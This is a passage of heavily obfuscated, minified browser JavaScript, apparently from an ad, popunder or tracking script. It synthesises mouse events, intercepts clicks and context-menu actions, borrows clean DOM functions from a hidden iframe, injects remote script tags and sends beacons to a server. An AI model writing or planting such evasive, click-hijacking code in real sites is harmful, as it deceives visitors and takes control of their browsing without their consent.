_0x331524=_0x271783;_0x5d57d1['\x49'](_0x331524(0xf6),_0x51ada2,!0x0,_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x5d57d1['\x49']('\x6c\x6f\x61\x64',_0x51ada2,!0x0,_0x45c00d);_0x45c00d[_0x331524(0x23a)]['\x62\x6f\x64\x79']?_0x9c8625():_0x5d57d1['\x69\x61'](_0x9c8625);};if(_0x5d57d1['\x4d\x62']()||_0x271783(0x277)!==_0x45c00d[_0x271783(0x23a)][_0x271783(0x9a)]&&!_0x45c00d[_0x271783(0x23a)][_0x271783(0xa6)]['\x64\x6f\x53\x63\x72\x6f\x6c\x6c']){var _0x817c4d=function(){var _0x4d553f=_0x271783;_0x45c00d[_0x4d553f(0x23a)][_0x4d553f(0x279)]?_0x51ada2():_0x4147a5(_0x817c4d,0x5);};_0x4147a5(_0x817c4d,0x5);}else _0x5d57d1['\x77'](_0x271783(0xf6),_0x51ada2,!0x0,_0x45c00d[_0x271783(0x23a)],!0x1),_0x5d57d1['\x77'](_0x271783(0x15b),_0x51ada2,!0x0,_0x45c00d,!0x1);}},'\x74\x64':function(_0x1c3257,_0x33e5bc,_0x141a2b,_0x5a528d,_0x5e4b3d){var _0x287bad=_0x6cfcca;var _0x40935c;_0x33e5bc={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x287bad(0x124)!=_0x1c3257,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x33e5bc,'\x73\x63\x72\x65\x65\x6e\x59':_0x141a2b,'\x63\x6c\x69\x65\x6e\x74\x58':_0x5a528d,'\x63\x6c\x69\x65\x6e\x74\x59':_0x5e4b3d,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if(_0x287bad(0xf8)==typeof _0x45c00d[_0x287bad(0x23a)][_0x287bad(0x9b)])_0x40935c=_0x1fae94[_0x287bad(0x9b)]('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73'),_0x40935c['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x1c3257,_0x33e5bc[_0x287bad(0x115)],_0x33e5bc[_0x287bad(0x1da)],_0x33e5bc[_0x287bad(0x1bb)],_0x33e5bc[_0x287bad(0x271)],_0x33e5bc['\x73\x63\x72\x65\x65\x6e\x58'],_0x33e5bc['\x73\x63\x72\x65\x65\x6e\x59'],_0x33e5bc['\x63\x6c\x69\x65\x6e\x74\x58'],_0x33e5bc[_0x287bad(0x21d)],_0x33e5bc[_0x287bad(0xc6)],_0x33e5bc[_0x287bad(0xdc)],_0x33e5bc[_0x287bad(0x203)],_0x33e5bc[_0x287bad(0x10d)],_0x33e5bc[_0x287bad(0xff)],_0x45c00d[_0x287bad(0x23a)][_0x287bad(0x279)][_0x287bad(0x17f)]);else if(_0x45c00d[_0x287bad(0x23a)][_0x287bad(0x15a)]){_0x40935c=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x41c4a6 in _0x33e5bc)_0x40935c[_0x41c4a6]=_0x33e5bc[_0x41c4a6];_0x40935c['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x40935c[_0x287bad(0xff)]]||_0x40935c['\x62\x75\x74\x74\x6f\x6e'];}return _0x40935c;},'\x64\x61':function(_0x56f20a,_0x203a27){var _0x2da6db=_0x6cfcca;_0x45c00d[_0x2da6db(0x23a)][_0x2da6db(0xf4)]?_0x203a27[_0x2da6db(0xf4)](_0x56f20a):_0x45c00d[_0x2da6db(0x23a)][_0x2da6db(0x202)]&&_0x203a27[_0x2da6db(0x202)]('\x6f\x6e'+_0x56f20a['\x74\x79\x70\x65'],_0x56f20a);},'\x62\x64':function(_0xedda70){var _0xcc03bb=_0x6cfcca;_0xedda70=_0xedda70||_0x45c00d[_0xcc03bb(0x283)];var _0x1866f8=_0xedda70[_0xcc03bb(0x276)],_0x3a3810=_0xedda70[_0xcc03bb(0x1ba)];'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'==typeof _0x1866f8&&(_0x1866f8=(_0xedda70[_0xcc03bb(0x1f9)]||_0xedda70['\x73\x63\x72\x65\x65\x6e\x58'])+(_0x1fae94[_0xcc03bb(0x279)][_0xcc03bb(0x15d)]||0x0)+(_0x1fae94['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0xcc03bb(0x15d)]||0x0),_0x3a3810=(_0xedda70['\x63\x6c\x69\x65\x6e\x74\x59']||_0xedda70[_0xcc03bb(0xc5)])+(_0x1fae94[_0xcc03bb(0x279)][_0xcc03bb(0x145)]||0x0)+(_0x1fae94[_0xcc03bb(0xa6)][_0xcc03bb(0x145)]||0x0));return[_0x1866f8,_0x3a3810];},'\x4d\x62':function(){var _0x3c7f6c=_0x6cfcca;return _0x3c7f6c(0x25a)===_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3c7f6c(0x9a)];}};_0x546b1e['\x66']()&&_0x546b1e['\x62'](_0x9ef5df['\x52']);_0x5d57d1['\x4d\x64']=function(_0x2645c3,_0x2fe68b){var _0xdbeb88=_0x6cfcca;try{_0x546b1e[_0xdbeb88(0x147)]()&&(window[_0xdbeb88(0x16e)]=_0x2645c3,_0x5d57d1['\x77'](_0xdbeb88(0x285),function(_0x3964a2){var _0x342c2b=_0xdbeb88;var _0x299d66=_0x3964a2||window[_0x342c2b(0x283)],_0x50e1c1;'\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75'==_0x299d66['\x74\x79\x70\x65']?_0x50e1c1=!0x0:_0x342c2b(0x107)in _0x299d66?_0x50e1c1=0x3==_0x299d66[_0x342c2b(0x107)]:_0x342c2b(0xff)in _0x299d66&&(_0x50e1c1=0x2==_0x299d66[_0x342c2b(0xff)]);_0x50e1c1&&_0x2645c3(_0x3964a2);0x10===_0x1a0a8e&&navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x342c2b(0x26e)](/Android/i)&&_0x45c00d[_0x342c2b(0x23c)][_0x342c2b(0x11a)](_0x342c2b(0xd4))&&(_0x299d66[_0x342c2b(0x1c6)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x342c2b(0xf7)](_0x342c2b(0xd4)));},!0x0,_0x2fe68b));}catch(_0x33ac20){_0x39b5c5(_0x5be42b['\x76'],''+_0x33ac20);}};var _0x45c00d=window,_0x4147a5=_0x45c00d[_0x6cfcca(0x1d2)],_0xe3078d=_0x45c00d[_0x6cfcca(0x264)],_0x4b4f3c=window[_0x6cfcca(0x259)],_0x1fae94=_0x45c00d[_0x6cfcca(0x23a)];try{if((!_0x546b1e['\x66']()||_0x546b1e['\x66']()&&0x8<_0x546b1e['\x62'](_0x9ef5df['\x52']))&&-0x1==(_0x1fae94[_0x6cfcca(0x1c8)]+'')[_0x6cfcca(0x1a1)]()[_0x6cfcca(0x166)]()[_0x6cfcca(0x233)](_0x6cfcca(0x282)[_0x6cfcca(0x11e)]('')['\x72\x65\x76\x65\x72\x73\x65']()['\x6a\x6f\x69\x6e'](''))){var _0x188ddf=_0x1fae94[_0x6cfcca(0x209)](_0x6cfcca(0x137));_0x188ddf[_0x6cfcca(0x1fa)][_0x6cfcca(0x24a)]=_0x6cfcca(0x158);_0x5d57d1['\x69\x61'](function(){var _0xa4cbb4=_0x6cfcca;_0x1fae94[_0xa4cbb4(0x279)][_0xa4cbb4(0x18f)](_0x188ddf);_0x1fae94={};for(var _0x26a30b in _0x188ddf[_0xa4cbb4(0xe8)])try{var _0x285390=_0x188ddf[_0xa4cbb4(0xe8)][_0x26a30b];switch(typeof _0x285390){case _0xa4cbb4(0xf8):_0x1fae94[_0x26a30b]=new function(_0x5940c1){this['\x63\x61\x6c\x6c']=function(){var _0x2140aa=a0_0xca18;return _0x5940c1['\x61\x70\x70\x6c\x79'](_0x45c00d[_0x2140aa(0x23a)],arguments);};}(_0x188ddf['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x26a30b])[_0xa4cbb4(0xe3)];break;default:_0x1fae94[_0x26a30b]=_0x285390;}}catch(_0x1b8c04){}});}}catch(_0x1fb85f){}var _0x3f167f=_0x1dcf19();_0x1dcf19();var _0x37a650={},_0xba7878={'\x24\x62':function(_0x51c753,_0x10b340){var _0xa392ce=_0x6cfcca;_0x37a650[_0x51c753]?_0x37a650[_0x51c753][_0xa392ce(0x248)](_0x10b340):_0x10b340();},'\x63\x72\x65\x61\x74\x65':function(_0x273bdf){_0x37a650[_0x273bdf]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x269851){var _0x22af40=_0x37a650[_0x269851];if(_0x22af40)for(var _0x1219bf=0x0;_0x1219bf<_0x22af40['\x6c\x65\x6e\x67\x74\x68'];_0x1219bf++)_0x22af40[_0x1219bf]();delete _0x37a650[_0x269851];}},_0x5be42b={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x480f8e=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x5dc73d={'\x6d':null,'\x73\x65\x6e\x64':function(_0x536053,_0x47b549){var _0x1b0613=_0x6cfcca;try{_0x1b0613(0x272)==typeof _0x47b549&&0x0<_0x47b549[_0x1b0613(0x20a)]&&(_0x47b549=_0x47b549['\x72\x65\x70\x6c\x61\x63\x65'](/[,\r\n]/g,'')['\x73\x6c\x69\x63\x65'](0x0,0x400));var _0x259815=_0x45c00d['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x1b0613(0x11a)](_0x1b0613(0xeb)),_0x4ab35a=JSON[_0x1b0613(0xcc)](_0x259815),_0x4dcfd9=_0x4ab35a?_0x4ab35a['\x76\x61\x6c\x75\x65']:0x1,_0x4876b8=new _0x39627b(_0x5dc73d['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x17579e(_0x5dc73d['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x1b0613(0x215),_0x5dc73d['\x6d']['\x66'])['\x6a'](_0x1b0613(0xa4),_0x5dc73d['\x6d']['\x42'])['\x6a'](_0x1b0613(0x99),_0x536053[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x47b549||'')['\x6a']('\x76','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x34')['\x6a']('\x75',_0x4dcfd9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a']('\x70\x74\x74\x6c',_0x160beb())[_0x1b0613(0x1a1)]();_0x5d3278(_0x4876b8);}catch(_0x3bdea1){}}},_0x333d2b=new _0x4df508();_0x546b1e['\x66']()&&_0x546b1e['\x62'](_0x9ef5df['\x52']);var _0x599cf2=_0x1dcf19(),_0xc3cb86=_0x1dcf19(),_0x1d6de7=_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();var _0x45ec80=_0x1dcf19(),_0x5bd42d=_0x1dcf19(),_0x230daa=_0x1dcf19(),_0x2091bb=_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();var _0x4c2239=_0x45c00d[_0x6cfcca(0x23a)][_0x6cfcca(0xa6)],_0x273395={'\x77':function(_0x21b5b3,_0x3866ba){var _0x1d98e3=_0x6cfcca;if(_0x45c00d[_0x1d98e3(0x24d)])_0x5d57d1['\x77'](_0x21b5b3,_0x3866ba,!0x0,_0x4c2239,!0x1);else if(_0x45c00d[_0x1d98e3(0x236)]){var _0x228e6c=_0x4c2239,_0x13eb5e=_0x599cf2+_0x21b5b3;_0x228e6c[_0x13eb5e]=0x0;_0x228e6c['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65',function(_0x13a8a1){var _0x5b9987=_0x1d98e3;_0x13a8a1=_0x13a8a1||_0x45c00d[_0x5b9987(0x283)];if(_0x13a8a1[_0x5b9987(0x189)]==_0x13eb5e){_0x13a8a1['\x64\x65\x74\x61\x69\x6c']=_0x228e6c[_0x13eb5e];var _0x59eec0={},_0x84b46a;for(_0x84b46a in _0x13a8a1)_0x59eec0[_0x84b46a]=_0x13a8a1[_0x84b46a];_0x59eec0[_0x5b9987(0x204)]=_0x21b5b3;_0x3866ba(_0x59eec0);}});}},'\x49':function(_0x2f9a5b,_0x222f1e){var _0x2c15c4=_0x6cfcca;if(_0x45c00d[_0x2c15c4(0x19e)])_0x5d57d1['\x49'](_0x2f9a5b,_0x222f1e,!0x0,_0x4c2239);else if(_0x45c00d[_0x2c15c4(0x90)]){var _0x101eba=_0x4c2239;_0x101eba[_0x2c15c4(0x90)](_0x2c15c4(0xb6),_0x222f1e);var _0x25901a=_0x599cf2+_0x2f9a5b;_0x101eba[_0x25901a]=null;delete _0x101eba[_0x25901a];}},'\x64\x61':function(_0xa39562,_0x10fff1){var _0x48638f=_0x6cfcca;if(_0x45c00d[_0x48638f(0x23a)][_0x48638f(0xf4)]){var _0x44368b=_0x1fae94[_0x48638f(0x9b)](_0x48638f(0x211));_0x44368b[_0x48638f(0x20c)](_0xa39562,!0x0,!0x0,_0x10fff1);_0x4c2239['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x44368b);}else _0x4c2239[_0x599cf2+_0xa39562]=_0x10fff1;}},_0x4a5387=String[_0x6cfcca(0x20b)],_0x45c00d=window,_0x481ccc,_0x4e49c3,_0x1a0a8e,_0x14ea7b,_0x39d15b,_0x262488,_0x281e29,_0x4b996b,_0x1d22b7,_0x2352f7,_0x82347a,_0x54e4d6,_0x37f41f,_0x159145,_0x20d279,_0x560848,_0x443c5f,_0x103195,_0x1a11cb,_0x5214c2,_0x378853,_0x17728a,_0x1b2a85,_0x3943a1,_0x26bb8e,_0x34b548,_0x46269f,_0x4ced80,_0x2b0e1c,_0xa1c4f1,_0xb38cad,_0x1e84ef=0x0,_0x421616,_0x1e915f,_0x13cba9,_0x14908e,_0x1c7034,_0x2bf0b2,_0x5d3507,_0x318cc1,_0x4e4cb6,_0x5104a9,_0x23fba1,_0x114853,_0x4a6c33,_0x42a30d,_0x1fbba1,_0x1e4f8e,_0x2ad6e9={'\x5a\x63':function(_0x35b647){return _0x35b647&&0x1==_0x35b647['\x6c\x65\x6e\x67\x74\x68'];},'\x4b\x62':function(_0xdd4d92){return JSON['\x70\x61\x72\x73\x65'](_0x2d1cf7(_0xdd4d92));}},_0x2f1c85,_0x2678dc=_0x2ad6e9['\x5a\x63'](arguments);_0x2678dc?_0x2f1c85=_0x2ad6e9['\x4b\x62'](arguments[0x0]):_0x2f1c85=arguments;_0x2da3a3(_0x2f1c85);_0x273395['\x64\x61'](_0x230daa);var _0x6841fb={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x130636=!_0x546b1e['\x68']()&&(_0x546b1e['\x63\x68\x72\x6f\x6d\x65']()||_0x546b1e['\x73']());_0x259a50[_0x6cfcca(0x222)]['\x62']=function(_0x3f952e){this['\x68'](_0x3f952e);};_0x259a50[_0x6cfcca(0x222)]['\x68']=function(_0xea94dd){var _0x4e2bff=this['\x66'];_0x4e2bff[_0xea94dd]||(_0x4e2bff[_0xea94dd]=0x0);_0x4e2bff[_0xea94dd]+=0x1;};_0x259a50[_0x6cfcca(0x222)]['\x53']=function(_0x556d76){var _0xfea380=this['\x66'],_0x7b7f54;for(_0x7b7f54 in _0xfea380)if(null===_0x556d76(_0x7b7f54,_0xfea380[_0x7b7f54]))break;};_0x259a50['\x62']=function(_0x21642c){var _0x2f5513=_0x6cfcca;if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'!=typeof _0x21642c['\x70\x75\x73\x68'])throw Error(_0x2f5513(0x182));for(var _0x413b98=new _0x259a50(),_0x5c07a8=0x0;_0x5c07a8<_0x21642c[_0x2f5513(0x20a)];_0x5c07a8++)_0x413b98['\x62'](_0x21642c[_0x5c07a8]);return _0x413b98;};var _0x3d6dfd={'\x71\x64':function(_0x36e80e,_0x1c2b11,_0x254f03){var _0x5eda4c=_0x6cfcca;if(_0x36e80e[_0x1c2b11]==_0x254f03)return _0x36e80e;if(!_0x36e80e[_0x5eda4c(0x149)]||!_0x36e80e[_0x5eda4c(0x149)][_0x5eda4c(0x20a)])return null;for(var _0x4c0b00=0x0,_0x5e2821;_0x4c0b00<_0x36e80e['\x63\x68\x69\x6c\x64\x72\x65\x6e'][_0x5eda4c(0x20a)];_0x4c0b00++)if(_0x5e2821=this['\x71\x64'](_0x36e80e[_0x5eda4c(0x149)][_0x4c0b00],_0x1c2b11,_0x254f03))return _0x5e2821;return null;},'\x43\x61':_0x546b1e['\x66']()&&0x9>_0x546b1e['\x62'](_0x9ef5df['\x52'])?function(_0x3df301){var _0x320eb4=_0x6cfcca;_0x3df301=_0x3df301['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();_0x3df301={'\x74\x6f\x70':_0x3df301[_0x320eb4(0x223)],'\x72\x69\x67\x68\x74':_0x3df301[_0x320eb4(0x181)],'\x62\x6f\x74\x74\x6f\x6d':_0x3df301[_0x320eb4(0x16c)],'\x6c\x65\x66\x74':_0x3df301[_0x320eb4(0x173)]};_0x3df301[_0x320eb4(0x86)]=_0x3df301[_0x320eb4(0x16c)]-_0x3df301[_0x320eb4(0x223)];_0x3df301[_0x320eb4(0x196)]=_0x3df301[_0x320eb4(0x181)]-_0x3df301[_0x320eb4(0x173)];return _0x3df301;}:function(_0x2e0cb7){var _0x18ac5f=_0x6cfcca;_0x2e0cb7=_0x2e0cb7[_0x18ac5f(0x25f)]();return{'\x74\x6f\x70':_0x2e0cb7['\x74\x6f\x70'],'\x72\x69\x67\x68\x74':_0x2e0cb7[_0x18ac5f(0x181)],'\x62\x6f\x74\x74\x6f\x6d':_0x2e0cb7[_0x18ac5f(0x16c)],'\x6c\x65\x66\x74':_0x2e0cb7['\x6c\x65\x66\x74'],'\x68\x65\x69\x67\x68\x74':_0x2e0cb7['\x68\x65\x69\x67\x68\x74'],'\x77\x69\x64\x74\x68':_0x2e0cb7[_0x18ac5f(0x196)]};},'\x56\x64':function(_0x541bff,_0x3cc108){var _0x350f55=_0x6cfcca;_0x3cc108=_0x3cc108||this['\x43\x61'](_0x541bff);if(0x0>_0x3cc108['\x6c\x65\x66\x74']+_0x3cc108[_0x350f55(0x196)]||0x0>_0x3cc108[_0x350f55(0x181)]+_0x3cc108[_0x350f55(0x196)]||0x0>_0x3cc108[_0x350f55(0x223)]+_0x3cc108[_0x350f55(0x86)]||0x0>_0x3cc108['\x62\x6f\x74\x74\x6f\x6d']+_0x3cc108['\x68\x65\x69\x67\x68\x74'])return!0x1;var _0x2441d3=_0x541bff[_0x350f55(0x1fa)];return _0x350f55(0x1c3)==_0x2441d3[_0x350f55(0x184)]||'\x6e\x6f\x6e\x65'==_0x2441d3[_0x350f55(0x24a)]?!0x1:!(!_0x541bff[_0x350f55(0x1a8)]&&!_0x541bff[_0x350f55(0xb3)]);},'\x73':function(_0x35449d,_0x2eaacf){var _0xefa29=_0x6cfcca;_0x2eaacf['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xefa29(0x98)](_0x35449d,_0x2eaacf[_0xefa29(0x268)]);},'\x63\x63':function(_0x356171,_0x10a6bf){var _0x1aca25=_0x6cfcca;for(var _0xc1541b=[],_0x4cd401=0x0;_0x4cd401<_0x356171[_0x1aca25(0x20a)];_0x4cd401++){for(var _0x1c882d=!0x1,_0x14ad7c=_0x356171[_0x4cd401],_0x41a95e=0x0;_0x41a95e<_0x10a6bf[_0x1aca25(0x20a)];_0x41a95e++)if(_0x14ad7c===_0x10a6bf[_0x41a95e]){_0x1c882d=!0x0;break;}_0x1c882d||_0xc1541b['\x70\x75\x73\x68'](_0x14ad7c);}return _0xc1541b;},'\x4b\x61':function(_0x3dbbb5,_0x514950){var _0x524632=_0x6cfcca;for(var _0x212b5b=[],_0x3632b3=0x0;_0x3632b3<_0x3dbbb5[_0x524632(0x20a)];_0x3632b3++)for(var _0x44444d=_0x3dbbb5[_0x3632b3],_0xacd278=0x0;_0xacd278<_0x514950[_0x524632(0x20a)];_0xacd278++)if(_0x44444d===_0x514950[_0xacd278]){_0x212b5b[_0x524632(0x248)](_0x44444d);break;}return _0x212b5b;},'\x6f\x61':function(_0x3941c7){var _0x16dffb=_0x6cfcca;return _0x1fae94[_0x16dffb(0x191)][_0x16dffb(0x17a)](_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'],_0x3941c7);},'\x68':function(_0x2dfd81){var _0x287650=_0x6cfcca;var _0x1ccdfd=_0x1fae94[_0x287650(0x209)](_0x287650(0x220));_0x1ccdfd[_0x287650(0x155)]=_0x2dfd81;return _0x1ccdfd['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x13c235){var _0x2a77c7=_0x6cfcca;return _0x546b1e['\x66']()&&0x8>=_0x546b1e['\x62'](_0x9ef5df['\x52'])?_0x13c235[_0x2a77c7(0x20d)]:_0x13c235[_0x2a77c7(0x1a7)];},'\x62':function(_0x4c1e18,_0x3f0a8c){var _0x17ad0b=_0x6cfcca;try{var _0xffb772=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x17ad0b(0x216));_0xffb772['\x73\x72\x63']=_0x3f0a8c+'\x3f\x74\x69\x64\x3d'+_0x4c1e18;_0x1fae94[_0x17ad0b(0x269)](_0x17ad0b(0x275))[0x0][_0x17ad0b(0x18f)](_0xffb772);}catch(_0x1a27ad){_0x39b5c5(_0x5be42b['\x76'],_0x17ad0b(0x178)+_0x1a27ad);}},'\x4f\x62':function(_0x5d538c,_0x3bce2c){var _0x462fa5=_0x6cfcca;var _0x2585eb=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x2585eb[_0x462fa5(0x1d1)](_0x462fa5(0xc1),_0x5d538c);_0x2585eb[_0x462fa5(0x1d1)](_0x462fa5(0xf1),_0x3bce2c||'\x5f\x62\x6c\x61\x6e\x6b');return _0x2585eb;},'\x49\x61':function(_0x15c6fe,_0x3d4f31){var _0x51a774=_0x6cfcca;return _0x51a774(0x228)+_0x15c6fe+'\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a'+_0x3d4f31+_0x51a774(0xb0);},'\x47\x61':function(_0x10b47d,_0x188284,_0x4e1ff9){var _0x2952f2=_0x6cfcca;for(_0x188284=_0x188284[_0x2952f2(0x166)]();_0x10b47d&&'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x10b47d['\x74\x61\x67\x4e\x61\x6d\x65'];){if(_0x10b47d[_0x2952f2(0x25c)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x188284&&(!_0x4e1ff9||_0x4e1ff9(_0x10b47d)))return _0x10b47d;_0x10b47d=_0x10b47d[_0x2952f2(0x17f)];}return null;},'\x58\x62':function(_0x4881d1){var _0x262f08=_0x6cfcca;return _0x4881d1?_0x4881d1[_0x262f08(0x1a9)]==_0x45c00d[_0x262f08(0x194)][_0x262f08(0x1a9)]:!0x1;},'\x66':function(_0x5100cf){var _0x157aa7=_0x6cfcca;return _0x1fae94[_0x157aa7(0x279)][_0x157aa7(0x18a)][_0x157aa7(0xe3)](_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x157aa7(0x279)],_0x5100cf);},'\x41':function(_0x5efeae,_0xd442ec){var _0x5151b4=_0x6cfcca;_0x5efeae[_0x5151b4(0x1fa)]['\x64\x69\x73\x70\x6c\x61\x79']=_0xd442ec?_0x5151b4(0x160):_0x5151b4(0x158);}};_0x1dcf19();_0x1dcf19();var _0x1dedc1=_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();var _0x353d76=_0x1dcf19(),_0x47192f=_0x1dcf19(),_0x2e8702=_0x1dcf19(),_0x424450=_0x1dcf19(),_0x1fb779={},_0x4a2385={'\x62\x61':function(_0x5dced0){return _0x1fb779[_0x5dced0];},'\x72\x61':function(_0x329dbc,_0x452dac){_0x1fb779[_0x329dbc]=_0x452dac;},'\x53\x64':function(_0x342ed4){delete _0x1fb779[_0x342ed4];}},_0x31d1ef=[[],[],[],[]],_0x1aa5ae=[0x1,0x1,0x5,0x5],_0x139e6b={'\x67\x62':function(_0x339ebc,_0x3139af,_0x465338){var _0x1ab5ee=_0x6cfcca;try{return _0x339ebc[_0x1ab5ee(0xc0)](_0x3139af,_0x465338||'\x2a'),!0x0;}catch(_0xcb1a5f){return!0x1;}},'\x6a\x66':function(_0x4f534d,_0x57e867,_0x405555){var _0x3a9fd5=_0x6cfcca;for(;_0x4f534d!=_0x4f534d[_0x3a9fd5(0x223)];)_0x4f534d=_0x4f534d['\x70\x61\x72\x65\x6e\x74'],_0x139e6b['\x67\x62'](_0x4f534d,_0x57e867,_0x405555);},'\x65\x63':function(_0x1105c7,_0x32bae3,_0xf4d091,_0x50ae04,_0x27f1b8,_0x54cf6e){var _0x95976d=_0x6cfcca;function _0x76fa64(_0x54e2d0){var 